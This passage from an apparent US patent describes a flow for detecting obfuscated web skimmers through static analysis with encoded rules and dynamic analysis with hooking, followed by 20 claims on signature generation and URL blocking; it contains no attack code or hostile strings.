
FIG. 7 is another flow diagram of a process for detecting obfuscated web skimmers based on encoding and hooking in accordance with some embodiments.

FIG. 7 is another flow diagram of a process for detecting obfuscated web skimmers based on encoding and hooking in accordance with some embodiments. In some embodiments, a process 700 as shown in FIG. 7 is performed (at least in part) by a web skimmer detector component (e.g., web skimmer detector 140 as shown in FIGS. 1 and 3) and techniques as similarly described above including the embodiments described above with respect to FIGS. 1-5B.

At 702, a sample is received, such as similarly described above with respect to FIG. 1. For example, the sample can be an obfuscated web skimmer.

At 704, static analysis is performed on the sample using encoded rules (e.g., encoded web skimmer detection rules), such as similarly described above with respect to FIGS. 3 and 5A. For example, if the static analysis using encoded rules results in a match, then the sample is determined to be an obfuscated web skimmer and processing can proceed to 708. In an example implementation, the static analysis using encoded rules is performed at the cloud security service (e.g., cloud security service 122 as shown in FIG. 1). In another example implementation, the static analysis using encoded rules is performed at the security platform (e.g., security platform 102 as shown in FIG. 1).

At 706, dynamic analysis is performed on the sample using hooking, such as similarly described above with respect to FIGS. 3 and 5B. For example, if the dynamic analysis using web skimmer detection rules results in a match, then the sample is determined to be an obfuscated web skimmer and processing can proceed to 708. In an example implementation, the dynamic analysis using hooking is performed at the cloud security service (e.g., cloud security service 122 as shown in FIG. 1). In another example implementation, the dynamic analysis using hooking is performed at the security platform (e.g., security platform 102 as shown in FIG. 1). In some implementations, various triggers are initiated during the dynamic analysis to ensure that the code (e.g., JavaScript code) associated with the sample is fully executed to facilitate monitoring of all of the behaviors and attributes associated with the obfuscated web skimmer as similarly described above with respect to FIG. 3. In some implementations, the static analysis using encoded rules and the dynamic analysis using hooking are performed in parallel (e.g., using the same or a different processor).

At 708, an obfuscated web skimmer is detected based on results of the static analysis using encoded web skimmer detection rules and/or the dynamic analysis using hooking, such as similarly described above with respect to FIG. 3.

At 710, a signature is generated based on detection of the obfuscated web skimmer. For example, if the detected obfuscated web skimmer is a previously undetected web skimmer or a web skimmer variant, then a new web skimmer signature for static detection with encodings can be automatically generated by a cloud security service (e.g., to efficiently facilitate future detections using the static analysis with encodings), and the cloud security service can distribute the new web skimmer signature for static detection with encodings to a plurality of security platforms (e.g., firewalls) and/or other security entities to subscribers of a security service.

Although the foregoing embodiments have been described in some detail for purposes of clarity of understanding, the invention is not limited to the details provided. There are many alternative ways of implementing the invention. The disclosed embodiments are illustrative and not restrictive.

What is claimed is:

1. A system, comprising:
a processor configured to:
receive a sample, wherein the sample includes executable code;
perform static analysis on the sample using encoded web skimmer detection rules, wherein the encoded web skimmer detection rules are pre-encoded patterns applied to the executable code and based on portions of known web skimmer obfuscation techniques;
perform dynamic analysis on the sample using hooking; and
detect an obfuscated web skimmer based on results of the static analysis using the encoded web skimmer detection rules or the dynamic analysis using hooking, or both; and
a memory coupled to the processor and configured to provide the processor with instructions.

2. The system of claim 1, wherein the encoded web skimmer detection rules are encoded using a plurality of encoding methods.

3. The system of claim 1, wherein a new signature for the static analysis using encodings is automatically generated for the obfuscated web skimmer, wherein the obfuscated web skimmer was detected based on the dynamic analysis using hooking.

4. The system of claim 1, wherein a new signature for the static analysis using encodings is automatically generated for the obfuscated web skimmer by a cloud security service, wherein the obfuscated web skimmer was detected based on the dynamic analysis using hooking.

5. The system of claim 1, wherein a new signature for the static analysis using encodings is automatically generated for the obfuscated web skimmer by a cloud security service, wherein the obfuscated web skimmer was detected based on the dynamic analysis using hooking, and wherein the cloud security service distributes the new signature for the static analysis using encodings to subscribers of a security service.

6. The system of claim 1, wherein a new signature for the static analysis using encodings is automatically generated for the obfuscated web skimmer by a cloud security service, wherein the obfuscated web skimmer was detected based on the dynamic analysis using hooking, and wherein the cloud security service distributes the new signature for the static analysis using encodings to subscribers of a security service for an intrusion detection system (IDS) and/or an intrusion prevention system (IPS).

7. The system of claim 1, wherein a new signature for the static analysis using encodings is automatically generated for the obfuscated web skimmer by a cloud security service, wherein the obfuscated web skimmer was detected based on the dynamic analysis using hooking, and wherein the cloud security service distributes the new signature for the static analysis using encodings to a plurality of firewalls to subscribers of a security service.

8. The system of claim 1, wherein the sample is received at a cloud security service for security analysis, and wherein the obfuscated web skimmer is a new or variant web skimmer that was not previously detected by the cloud security service.

9. The system of claim 1, wherein the sample is received at a security platform monitoring network traffic for an enterprise network, and wherein the obfuscated web skimmer is blocked inline by the security platform.

10. The system of claim 1, wherein the sample includes JavaScript code.

11. The system of claim 1, wherein the sample includes JavaScript code, wherein the dynamic analysis using hooking includes triggering execution of the JavaScript code in an emulation environment.

12. The system of claim 1, wherein the processor is further configured to:
perform an action in response to detection of the obfuscated web skimmer, wherein the action includes one or more of the following: block, alert, generate a new signature, add a malicious URL or domain to a block list, log the detection, and report the detection.

13. The system of claim 1, wherein the processor is further configured to:
extract a Uniform Resource Locator (URL) associated with a malicious server during the dynamic analysis using hooking; and
block access to the URL.

14. The system of claim 1, wherein the processor is further configured to:
extract a Uniform Resource Locator (URL) associated with a malicious server during the dynamic analysis using hooking; and
add the URL to a block list.

15. A method, comprising:
receiving a sample, wherein the sample includes executable code;
performing static analysis on the sample using encoded web skimmer detection rules, wherein the encoded web skimmer detection rules are pre-encoded patterns applied to the executable code and based on portions of known web skimmer obfuscation techniques;
performing dynamic analysis on the sample using hooking; and
detecting an obfuscated web skimmer based on results of the static analysis using the encoded web skimmer detection rules or the dynamic analysis using hooking, or both.

16. The method of claim 15, wherein the encoded web skimmer detection rules are encoded using a plurality of encoding methods.

17. The method of claim 15, wherein a new signature for the static analysis using encodings is automatically generated for the obfuscated web skimmer, wherein the obfuscated web skimmer was detected based on the dynamic analysis using hooking.

18. The method of claim 15, wherein a new signature for the static analysis using encodings is automatically generated for the obfuscated web skimmer by a cloud security service, wherein the obfuscated web skimmer was detected based on the dynamic analysis using hooking.

19. A computer program product embodied in a non-transitory computer readable storage medium and comprising computer instructions for:
receiving a sample, wherein the sample includes executable code;
performing static analysis on the sample using encoded web skimmer detection rules, wherein the encoded web skimmer detection rules are pre-encoded patterns applied to the executable code and based on portions of known web skimmer obfuscation techniques;
performing dynamic analysis on the sample using hooking; and
detecting an obfuscated web skimmer based on results of the static analysis using the encoded web skimmer detection rules or the dynamic analysis using hooking, or both.

20. The computer program product recited in claim 19, wherein the encoded web skimmer detection rules are encoded using a plurality of encoding methods.

* * * * *